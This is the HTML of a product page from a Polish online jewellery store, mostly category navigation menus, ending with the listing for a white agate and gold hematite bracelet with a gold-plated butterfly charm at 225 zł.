			<li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li id="menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li id="menu-item-19391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li id="menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li id="menu-item-14777" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li id="menu-item-14778" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li id="menu-item-17788" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li id="menu-item-14779" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li id="menu-item-14780" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li id="menu-item-14781" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li id="menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li id="menu-item-14782" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li id="menu-item-14783" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li id="menu-item-14784" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14761 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14764" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li id="menu-item-19386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li id="menu-item-14767" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li id="menu-item-14769" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li id="menu-item-14770" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14753 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14754" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14755" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li id="menu-item-14759" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li id="menu-item-19838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li id="menu-item-14732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14732 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14736" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14737" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14740 has-dropdown"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14785 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li id="menu-item-14742" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li id="menu-item-14743" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14786 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14744" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li id="menu-item-14745" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li id="menu-item-14746" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li id="menu-item-14747" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li id="menu-item-14787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14787 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21119 has-dropdown"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-21120" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li id="menu-item-21121" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li id="menu-item-21124" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li id="menu-item-21125" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li id="menu-item-21126" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li id="menu-item-14850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14850 has-dropdown"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li id="menu-item-14855" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://amibijoux.pl/koszyk/" title="Koszyk" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://amibijoux.pl/koszyk/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Koszyk" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <div class="uppercase">Koszyk</div>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

    
<div class="breadcrumbs-wide">
    <div class="container breadcrumbs-custom">
        <div class="breadcrumbs-inner-custom">
        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ami Bijoux" href="https://amibijoux.pl" class="home"><span property="name">Ami Bijoux</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Produkty" href="https://amibijoux.pl/bizuteria/" class="archive post-product-archive"><span property="name">Produkty</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem</span><meta property="position" content="3"></span>        </div>

            <div class="page-title-custom">
                <!-- <div class="flex-col flex-grow medium-text-center"> -->
                                    <!-- </div> -->

                <div class="flex-col medium-text-center">
                                    </div><!-- .flex-right -->

            </div><!-- flex-row -->
    </div>
</div>


<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-1170" class="tm-has-options product type-product post-1170 status-publish first instock product_cat-bransoletki-damskie-z-agatu product_cat-bransoletki-damskie-z-grawerem product_cat-bransoletki-z-kamieni product_cat-bransoletki-z-zawieszkami has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://amibijoux.pl/wp-content/uploads/2018/10/2-5-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg"><img width="600" height="600" src="https://amibijoux.pl/wp-content/uploads/2018/10/2-5-600x600.jpg" class="wp-post-image" alt="Bransoletka z agatu białego i hematytów złotych z pozłacanym motylem AmiBijoux.pl" title="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" data-caption="" data-src="https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg" data-large_image="https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/2-5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/2-5.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-onyks-czarny-fasetowany/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bransoletka z kamieni onyks czarny fasetowany" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-onyks-czarny-fasetowany/">
                <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/3-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka z kamieni onyks czarnych fasetowanych AmiBijoux.pl" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/3-2-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/3-2.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" title="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-jadeit-szary-fasetowany-z-pozlacana-nieskonczonoscia/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Bransoletka z kamieni jadeit szary fasetowany z pozłacaną nieskończonością" href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-jadeit-szary-fasetowany-z-pozlacana-nieskonczonoscia/">
                  <img width="100" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/10/1-5-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Bransoletka z jadeitu szarego fasetowanego z pozłacaną nieskończonością AmiBijoux.pl" decoding="async" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/1-5-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/1-5.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" title="Bransoletka z kamieni agat biały, hematyt złoty z pozłacanym motylem" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>225,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Bransoletka z kamieni naturalnych wykonana została z połączenia agatu białego fasetowanego ze złotymi hematytami ozdobiona pozłacaną zawieszką motylkiem.</p>
<p><strong style="font-size: 14.4px;">Zawieszka</strong><span style="font-size: 14.4px;">: Motyl 1,5 cm &#8211; stal szlachetna pokryta złotem 18K PVD</span></p>
<p><strong>Rozmiar kamieni</strong>: Agat biały fasetowany 0,6 cm, kuleczki hematytu w kolorze złotym 0,2 cm</p>
<p><strong>Grawerunek ręczny gratis. </strong></p>
<p><strong>Standardowy obwód bransoletki z kamieni to 16 cm</strong></p>
</div>
 
	
	<form class="cart" action="https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-bialy-hematyt-zloty-z-pozlacanym-motylem/" method="post" enctype='multipart/form-data'>
